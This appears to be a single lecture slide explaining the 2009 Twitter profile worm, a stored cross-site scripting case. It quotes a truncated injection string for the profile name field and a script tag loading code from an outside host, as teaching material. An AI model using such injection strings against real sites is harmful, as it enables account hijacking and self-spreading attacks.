 Twitter Worm (2009)
can save URL-encoded data in profile
data not escaped when displayed
set name to
“><title><script>document.write(String.fromCharCode(60,115,99,114,..
those charcodes were <script
src=”http://www.stalkdaily.com/ajax.js”></script>
script loaded and ran
if you visited infected profile, your profile becomes infected
21